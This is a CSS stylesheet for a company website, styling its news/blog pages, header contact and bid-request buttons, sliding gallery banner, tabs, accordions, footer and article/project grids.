.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

.mobile-logo { position: absolute; top: 0; left: 0; width: 100%; z-index: 10; background: rgba(255, 255, 255, 0.7); }

.mobile-logo .logo { margin: 0.5rem 0; }

header.page-header { border-bottom: 0.1rem solid #003B99; }

header.page-header .social-links { margin: 0 auto !important; }

header.page-header .logo { margin: 0.5rem 0; }

header.page-header .header-connect { font-size: 0.9rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

header.page-header .header-connect > * { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

header.page-header .header-connect a { text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; font-size: inherit; display: inline-block; padding: 0.75rem 0.5rem; }

header.page-header .header-connect .header-phone { color: #fff; position: relative; overflow: hidden; line-height: 1.5; padding: 0.75rem 1.5rem; background: #003B99; }

header.page-header .header-connect .header-phone .material-icons { position: absolute; left: 1.5rem; top: 50%; opacity: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; color: #fff; font-size: 1.5rem; vertical-align: bottom; }

header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { background: #003B99; color: #fff; padding-left: 2.5rem; padding-right: 0.5rem; }

header.page-header .header-connect .header-phone:hover .material-icons, header.page-header .header-connect .header-phone:focus .material-icons { left: 0.5rem; opacity: 1; }

header.page-header .header-connect .request-bid-button { color: #fff; background: #E29926; position: relative; }

header.page-header .header-connect .request-bid-button > span { position: relative; z-index: 1; }

header.page-header .header-connect .request-bid-button .material-icons { font-size: 1.5em; vertical-align: bottom; }

header.page-header .header-connect .request-bid-button::after { content: ""; position: absolute; width: 100%; height: 100%; background: #bc7e1a; background: linear-gradient(120deg, #bc7e1a 3%, #bc7e1a 48.4%, #e29926 48.5%, #e29926 48.9%, #eec481 49%, #eec481 50.9%, #e29926 51%, #e29926 100%); background-position: 100% 0%; background-size: 230%; background-repeat: no-repeat; top: 0; left: 0; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 10% 0; }

header.page-header.is-stuck { -webkit-box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); }

@media screen and (max-width: 500px) { header.page-header .header-connect a { font-size: 0.7rem; padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone .material-icons { display: none; }
  header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .menu-text { display: none; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .header-connect a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header { border-bottom: 0; }
  header.page-header .branding { text-align: center; }
  header.page-header .logo { margin: 0.75rem 0; max-width: 220px; }
  header.page-header .header-connect { margin-bottom: 0.75rem; font-size: 1.5rem; }
  header.page-header .header-connect .header-phone { border-bottom: 0.1rem solid #003B99; border-left: 0.1rem solid #003B99; color: #003B99; background: #fff; }
  header.page-header .header-connect > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; } }

@media screen and (min-width: 78.75em) { header.page-header .header-connect .request-bid-button { padding-left: 1rem; }
  header.page-header .header-connect .request-bid-button::after { background-size: 230%; width: 50vw; }
  header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 55% 0; } }

/*======================================= Banner - Full Width =======================================*/
/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { position: relative; text-align: left; background-color: #fff; overflow: hidden; }

.banner.sliding-gallery-banner::before, .banner.sliding-gallery-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.sliding-gallery-banner::after { clear: both; }

.banner.sliding-gallery-banner .project-link.button { position: absolute; right: 0; bottom: 0; background-color: #111; color: #fff; z-index: 5; border-color: transparent; margin: 0; }

.banner.sliding-gallery-banner .project-link.button:hover, .banner.sliding-gallery-banner .project-link.button:focus { background-color: #003B99; }

.banner.sliding-gallery-banner .flexslider { overflow: hidden; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 100vh; }

.banner.sliding-gallery-banner .slide-img { height: 100vh; background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.5rem; padding-left: 0.5rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.8rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); background-color: rgba(0, 0, 0, 0.15); }

.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.5rem 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.7rem; height: 0.7rem; border: 1px solid #fff; }

.banner.sliding-gallery-banner br { display: none; }

.banner.sliding-gallery-banner .banner-contents { background: #111; }

.banner.sliding-gallery-banner .banner-content-bg { background: rgba(255, 255, 255, 0.9); width: 100%; height: 100%; position: absolute; left: 0; top: 0; }

.banner.sliding-gallery-banner .banner-content-bg + * { position: relative; }

.banner.sliding-gallery-banner .banner-heading { margin: 0 1rem 0.5rem 1rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 600; position: relative; padding: 0.5rem 0; }

.banner.sliding-gallery-banner .banner-heading span { position: relative; display: inline-block; }

.banner.sliding-gallery-banner .banner-heading::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.banner.sliding-gallery-banner .button { margin: 0 1rem 1.5rem 1rem; }

@media screen and (max-width: 63.99875em) { .banner.sliding-gallery-banner .fixed-header-min-height { height: auto !important; }
  .banner.sliding-gallery-banner .responsive-embed + .fixed-header-min-height { margin-top: -0.45rem; } }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner br { display: inline-block; }
  .banner.sliding-gallery-banner .banner-heading { font-size: 1.6rem; margin: 0 1rem 0.5rem 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 2rem 1rem; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner { padding-top: 0 !important; height: 100vh; }
  .banner.sliding-gallery-banner .responsive-embed.widescreen, .banner.sliding-gallery-banner .flex-video.widescreen { padding-bottom: 0; }
  .banner.sliding-gallery-banner .responsive-embed, .banner.sliding-gallery-banner .flex-video { position: static; height: auto; margin-bottom: 0; padding-bottom: 0; overflow: visible; }
  .banner.sliding-gallery-banner .flex-slide-banner-container ~ * { position: relative; z-index: 1; }
  .banner.sliding-gallery-banner .flex-slide-banner-container { min-height: 100%; min-width: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: auto; width: auto; }
  .banner.sliding-gallery-banner .flex-slide-banner-container .slides { height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .banner.sliding-gallery-banner .button-flex-container, .banner.sliding-gallery-banner .header-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .banner.sliding-gallery-banner .button-flex-container > *, .banner.sliding-gallery-banner .header-flex-container > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .banner.sliding-gallery-banner .banner-contents { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: bottom; -ms-flex-align: bottom; align-items: bottom; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; background: transparent; position: absolute; z-index: 10; top: auto; bottom: 0; }
  .banner.sliding-gallery-banner .banner-content-bg { max-width: calc(50vw - 170px); }
  .banner.sliding-gallery-banner .banner-heading { margin: 0 0 0 0; font-size: 1.8rem; padding-left: 0.75rem; padding-right: 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 0.25rem 1rem; } }

@media screen and (min-width: 78.75em) { .banner.sliding-gallery-banner .button { margin-left: 0.75rem; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 10px; }

@media print, screen and (min-width: 40em) { .services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 15px; } }

@media print, screen and (min-width: 64em) { .services__parent .extra-content, .services__child .extra-content { padding: 4.5rem 15px; } }

.services__parent .extra-content.extra-content_1, .services__child .extra-content.extra-content_1 { background-color: #fff; }

.services__child .extra-content.extra-content_1 { background-color: rgba(31, 31, 31, 0.05); }

ul.accordion > li { background-color: rgba(17, 17, 17, 0.19); border: none; }

ul.accordion > li a { font-size: 1rem; color: #fff; font-weight: 700; }

ul.accordion > li .accordion-content { background-color: #f3f3f3; border: none; }

ul.accordion > li .accordion-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

ul.accordion > li .accordion-content h3, ul.accordion > li .accordion-content .h4 { color: #666666; font-weight: 700; }

ul.accordion > li .accordion-content p { line-height: 1.2; }

ul.accordion > li.is-active a, ul.accordion > li a:hover, ul.accordion > li a:focus { background-color: #111111; }

@media print, screen and (min-width: 64em) { ul.tabs { border: none; display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.tabs .tabs-title { border-right: 0.15rem solid #fff; -webkit-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }
  ul.tabs .tabs-title a { background-color: rgba(17, 17, 17, 0.19); font-size: 1rem; color: #fff; font-weight: 700; padding: 25px 20px; }
  ul.tabs .tabs-title.is-active a, ul.tabs .tabs-title a:hover, ul.tabs .tabs-title a:focus { background-color: #111111; }
  .tabs-content { background-color: #f3f3f3; border: none; margin-bottom: 2rem; }
  .tabs-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }
  .tabs-content h3, .tabs-content .h4 { color: #666666; font-weight: 700; }
  .tabs-content ul.custom-list li { margin-bottom: 0.25rem; }
  .tabs-content p { line-height: 1.2; } }

.contact-rep { margin: 1.5rem 0; }

.download-callouts { text-align: center; margin: 1.5rem 0 0.5rem; }

.download-callouts .cls-1 { -webkit-transition: .25s ease; transition: .25s ease; }

.download-callouts a { border: thin solid #E29926; padding: 1.5rem; display: block; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; margin-bottom: 1rem; }

.download-callouts a > span { display: block; }

.download-callouts a > span > span { vertical-align: sub; }

.download-callouts a:hover, .download-callouts a:focus { background: #E29926; color: #fff; }

.download-callouts a:hover .cls-1, .download-callouts a:focus .cls-1 { fill: #fff; }

@media print, screen and (min-width: 64em) { .download-callouts { margin: 2.5rem 0; } }

.faq-section { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .faq-section { margin-bottom: 3rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.7rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a { color: #686868; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #E29926; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.84rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 1px solid #3b3b3b; min-width: 10rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #686868; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.7rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.7rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.footer-nav { border-bottom: 2px solid #CCCCCC; }

.footer-nav h4 { font-weight: 600; }

.footer-nav .footer-logo { text-align: center; }

.footer-nav .footer-nav-row { display: -webkit-box; display: -ms-flexbox; display: flex; text-align: center; }

.footer-nav .footer-nav-row > .footer-nav-column { padding: 1.5rem 0.75rem 0.5rem 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 33.33%; flex: 1 1 33.33%; }

.footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; }

.footer-nav .footer-nav-row ul { list-style: none; margin-left: 0; color: #E29926; }

.footer-nav .footer-nav-row ul a { -webkit-transition: .25s ease; transition: .25s ease; }

@media print, screen and (min-width: 64em) { .footer-nav .footer-nav-row { text-align: left; }
  .footer-nav .footer-nav-row > .footer-nav-column { border-right: 2px solid #ccc; padding: 3rem 0.75rem 3rem 3rem; }
  .footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; padding: 3rem 0.75rem 3rem 0.75rem; } }

.footer-disclaimer { padding: 1rem 0; font-size: 0.8rem; text-align: center; color: #707070; }

.footer-disclaimer > .row > * { margin-bottom: 0.75rem; }

.footer-disclaimer a { font-size: inherit; color: inherit; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-decoration: none; border-bottom: thin solid rgba(0, 59, 153, 0); }

.footer-disclaimer a:hover, .footer-disclaimer a:focus { color: #003B99; border-color: #003B99; }

@media print, screen and (min-width: 64em) { .footer-disclaimer { padding: 1.5rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.5rem 0.75rem; background: #111 url("/images/footer-callout-bg.jpg") center/cover no-repeat; text-align: center; color: #fff; }

.footer-callout .heading { margin: 0 0 0.5rem 0; color: inherit; font-size: 1rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.75rem 0; font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0.75rem; }
  .footer-callout .heading { margin: 0 0 1rem 0; font-size: 1.2rem; }
  .footer-callout .button { margin-bottom: 3rem; } }

.footer-callout-form { border-top: 2px solid #fff; border-bottom: 2px solid #fff; }

section.grid { padding: 1.5rem 0; }

section.grid h3 { padding: 1.5rem 0 1rem 0.75rem; margin-bottom: 0; }

section.grid .row { height: 100%; }

@media print, screen and (min-width: 40em) { section.grid .articles-grid { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  section.grid .grid-article { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { section.grid { margin-top: 3.5rem; padding: 0 0 3rem; height: calc(100vw * 41.4285714285714%); min-height: 31rem; }
  section.grid .articles-grid { height: calc(100% - 53px); }
  section.grid .row { min-height: 24.5rem; } }

@media screen and (min-width: 78.75em) { section.grid { margin-top: 4rem; padding: 0 0 4rem; max-height: 31rem; }
  section.grid h3 { padding-left: 0; } }

.grid-article, .grid-project { overflow: hidden; position: relative; margin: 0.05rem; background: #E29926; height: calc(50vw * 0.623501199040767); }

.grid-article a, .grid-project a { color: #fff; text-decoration: none; -webkit-transition: .25s ease-in; transition: .25s ease-in; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 20; height: 100%; width: 100%; }

.grid-article a::after, .grid-project a::after { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a + img, .grid-project a + img { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a:focus::after, .grid-article a:hover::after, .grid-project a:focus::after, .grid-project a:hover::after { background: #003B99; }

.grid-article a:focus + img, .grid-article a:hover + img, .grid-project a:focus + img, .grid-project a:hover + img { -webkit-filter: grayscale(100%) contrast(150%) brightness(50%); filter: grayscale(100%) contrast(150%) brightness(50%); }

.grid-article h2.article-header, .grid-project h2.article-header { color: #fff; font-weight: 600; font-size: 1rem; }

.grid-article .article-snippet, .grid-project .article-snippet { font-size: 0.8rem; }

.grid-article img, .grid-project img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; pointer-events: none; }

.grid-article a > *:not(img), .grid-project a > *:not(img) { z-index: 20; position: relative; }

@media screen and (max-width: 63.99875em) { .grid-article a, .grid-project a { padding: 1.5rem 0.75rem 0.75rem; display: block; } }

@media print, screen and (min-width: 64em) { .grid-article, .grid-project { height: calc(50% - 2px); }
  .grid-article h2.article-header.project-header, .grid-project h2.article-header.project-header { font-size: 0.8rem; } }

.grid-article a { display: block; }

.grid-article a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-article a { padding: 2rem 1.5rem 1.5rem; } }

.grid-project { padding: 1.5rem 0.75rem 0.75rem; }

.grid-project a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-project { min-height: calc(50% - 2px); }
  .grid-project .project-info { position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, -100%); transform: translate(-50%, -100%); width: calc(100% - 30px); -webkit-transition: .25s ease-in; transition: .25s ease-in; }
  .grid-project a::after { content: ""; background: rgba(51, 51, 51, 0); width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .grid-project a:hover .project-info, .grid-project a:focus .project-info { top: 1.5rem; -webkit-transform: translate(-50%, 0%); transform: translate(-50%, 0%); } }

